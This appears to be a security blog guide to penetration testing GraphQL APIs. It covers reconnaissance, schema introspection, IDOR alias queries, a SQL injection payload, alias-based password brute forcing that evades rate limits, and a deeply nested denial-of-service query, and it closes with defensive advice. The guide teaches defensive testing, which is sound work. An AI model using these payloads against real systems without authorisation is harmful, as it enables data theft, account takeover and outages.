GraphQL PenTest Methodology: Common Vulnerabilities and How We Exploit Them
GraphQL has become the go-to choice for modern APIs, and for good reason. It gives clients the power to ask for exactly what they need, reducing the over-fetching and under-fetching problems that plague REST APIs. But this flexibility comes with a price. The dynamic execution model and the lack of built-in security mechanisms create a whole new attack surface that traditional web application scanners completely miss.
From our experience on the offensive side, a well-configured GraphQL endpoint can be a fortress, but a misconfigured one is often a goldmine. In this guide, we will walk through a structured penetration testing methodology for GraphQL APIs, covering the key vulnerabilities we look for and how we exploit them. We will cover everything from the initial reconnaissance to chaining vulnerabilities for maximum impact.
Our GraphQL PenTest Methodology
Testing a GraphQL API is different from testing REST. You cannot just fuzz endpoints with generic payloads. You need to understand the schema, map the relationships, and think like the developer who built it. Here is the step-by-step methodology we follow on every engagement.
Phase 1: Reconnaissance and Fingerprinting
Our first goal is to find the endpoint and understand what we are dealing with. We start by probing common GraphQL paths:
POST /graphql         {"query":"{__typename}"}
POST /api/graphql     {"query":"{__typename}"}
POST /v1/graphql      {"query":"{__typename}"}
GET  /graphql?query={__typename}
If the server responds with {"data": {"__typename": "Query"}} or something similar, we know we have found the endpoint. We also check for development tools like GraphiQL, GraphQL Playground, or Altair, which are often exposed and make our job much easier.
Phase 2: Schema Acquisition and Mapping
This is the most critical phase. To attack a GraphQL API, we need to understand its schema—the types, fields, arguments, and relationships that define what the API can do.
When Introspection is Enabled (The Easy Way)
By default, GraphQL allows introspection, a feature that lets you query the schema itself. We can send a powerful introspection query to extract the entire schema in one go:
query IntrospectionQuery {
  __schema {
    queryType { name }
    mutationType { name }
    subscriptionType { name }
    types {
      ...FullType
    }
    directives {
      name
      description
      locations
      args {
        ...InputValue
      }
    }
  }
}

fragment FullType on __Type {
  kind
  name
  description
  fields(includeDeprecated: true) {
    name
    description
    args {
      ...InputValue
    }
    type {
      ...TypeRef
    }
    isDeprecated
    deprecationReason
  }
  inputFields {
    ...InputValue
  }
  interfaces {
    ...TypeRef
  }
  enumValues(includeDeprecated: true) {
    name
    description
    isDeprecated
    deprecationReason
  }
  possibleTypes {
    ...TypeRef
  }
}

fragment InputValue on __InputValue {
  name
  description
  type { ...TypeRef }
  defaultValue
}

fragment TypeRef on __Type {
  kind
  name
  ofType {
    kind
    name
    ofType {
      kind
      name
      ofType {
        kind
        name
        ofType {
          kind
          name
          ofType {
            kind
            name
            ofType {
              kind
              name
              ofType {
                kind
                name
              }
            }
          }
        }
      }
    }
  }
}
If this works, we have the complete blueprint of the API. We then analyse the schema to identify sensitive fields and mutations.
# Script to identify sensitive fields in the extracted schema
SENSITIVE_INDICATORS = {
    "field_names": [
        "password", "secret", "token", "apiKey", "ssn", "creditCard",
        "privateKey", "salary", "bankAccount", "refreshToken"
    ],
    "type_names": ["Admin", "Internal", "Debug", "Secret", "Private"],
    "mutation_names": [
        "deleteUser", "resetPassword", "changeRole", "elevatePrivilege",
        "createAdmin", "disableMFA", "exportData"
    ]
}

# ... analysis logic here ...
This automated analysis flags potential targets like fields named password, token, or apiKey, and high-risk mutations that modify user roles or permissions.
When Introspection is Disabled (The Hard Way)
When introspection is disabled in production, we need to get creative. We can infer the schema using a few techniques:
-
Field Suggestion Errors: Many GraphQL servers suggest valid field names in their error messages when you query a non-existent field. We can exploit this. We start with common field names like
id,name,email, and extract suggestions from the"Did you mean..."part of the error to reconstruct the schema piece by piece. -
Type Coercion Errors: Passing an argument of the wrong type (e.g., a string where an integer is expected) can reveal the expected type, helping us map the schema.
-
Enumeration: Some APIs still use sequential, guessable IDs. While not a schema discovery technique per se, if we find a query like
user(id: Int!), we can enumerate IDs to find valid objects and infer what else might exist.
Phase 3: Identifying Common Vulnerabilities
With the schema in hand, we systematically test for these common GraphQL-specific vulnerabilities.
1. Authorisation Bypass (The Crown Jewel)
GraphQL does not enforce permissions by default. The application developer must implement authorization checks in the resolvers, and we often find gaps in this enforcement.
Field-Level IDOR: This is where we test if we can access another user’s data by changing an ID parameter. We use aliases to send multiple queries in a single request, comparing the responses for an owned object and a foreign object.
query {
  own: order(id:"OWNED_ID") { id total owner { email } }
  foreign: order(id:"FOREIGN_ID") { id total owner { email } }
}
If both return data, we have found an IDOR vulnerability.
Child Resolver Gaps: This is a subtle but common flaw. The parent resolver might check if the user is authorised to see an object, but a child resolver on that object might assume the authorisation already happened and skip its own check. For example:
query {
  user(id:"FOREIGN_USER") {
    id
    privateData { secrets }  # The child resolver might not check auth!
  }
}
Relay Node Resolution: GraphQL Relay uses global object IDs. We can decode these Base64 IDs and try to swap the type or ID to access other objects. This tests whether the node resolver enforces per-type authorisation.

2. Injection Attacks
The application backend often passes GraphQL arguments directly to databases or other services. If we can inject SQL, NoSQL, or OS commands through these arguments, we can cause significant damage.
SQL/NoSQL Injection: We insert injection payloads into arguments that are used in database queries.
query {
  user(id: "1' OR '1'='1") {
    email
    password
  }
}
Tools like sqlmap can be configured to work with GraphQL endpoints to automate this discovery.
DQL Injection in Dgraph: A real-world example of this is CVE-2026-41328 in Dgraph, a GraphQL database. An unauthenticated attacker can inject malicious DQL queries via a specially crafted JSON mutation key, leading to full read access to all data in the database. This highlights how a lack of input sanitisation at the database layer can be catastrophic.
3. Batching and Alias Attacks
GraphQL’s ability to execute multiple operations in a single HTTP request can be abused for brute-force and DoS attacks.
Alias-based Brute Forcing: We can test multiple passwords or IDs in a single query to bypass rate limiting.
query {
  a1: login(user: "admin", pass: "password1") { token }
  a2: login(user: "admin", pass: "password2") { token }
  a3: login(user: "admin", pass: "password3") { token }
}
By sending 1000 login attempts in one HTTP request, we can bypass per-request rate limits and brute-force credentials undetected. This also works for enumerating IDs like Veterinary(id: "1"), Veterinary(id: "2"), and so on in a single request
Resource Exhaustion: We can send deeply nested queries to cause a Denial of Service (DoS) by exhausting server resources.
query {
  users {
    friends {
      friends {
        friends {
          posts { comments { author { posts { ... }}}}
        }
      }
    }
  }
}
4. Subscription Abuse
If the API uses WebSocket-based subscriptions, we test whether the authentication and authorization are checked for each event delivered, or only at the initial handshake. We also attempt to subscribe to other users’ channels or leak cross-tenant events by manipulating filter arguments.
Phase 4: Advanced Exploitation
Once we have a foothold, we can chain vulnerabilities for greater impact. For instance, an IDOR might give us an admin token, which we can then use in a mutation to create a new user or change our own role. A blind SQL injection via a GraphQL argument could allow us to exfiltrate data from the entire database.
Defences (For Our Blue Team Friends)
We are not just about breaking things. Here is how to fix them:
- Disable Introspection: Turn it off in production unless absolutely necessary. If you need it, restrict it to authenticated admin users with proper authorisation.
- Implement Field-Level Authorisation: Do not rely on resolver-level checks alone. Use a library like
graphql-shieldto enforce permissions at the field level for fine-grained control. - Limit Query Depth and Complexity: Use tools like
graphql-depth-limitandgraphql-validation-complexityto prevent DoS attacks. - Sanitise All Inputs: Use parameterised queries in your resolvers to prevent injection attacks.
- Implement Rate Limiting: Limit the number of operations per request and per user/IP to prevent batching attacks.
- Use Secure Defaults: Modern GraphQL servers like Apollo Server have security features. Use them. As the CVE-2026-41328 in Dgraph shows, leaving default configurations unsecured is asking for trouble.
GraphQL is a powerful technology, but with great power comes great responsibility. By thinking like an attacker, we can help ensure that the APIs we build are as secure as they are functional. Stay sharp.
Note: This post was written with a help from AI :)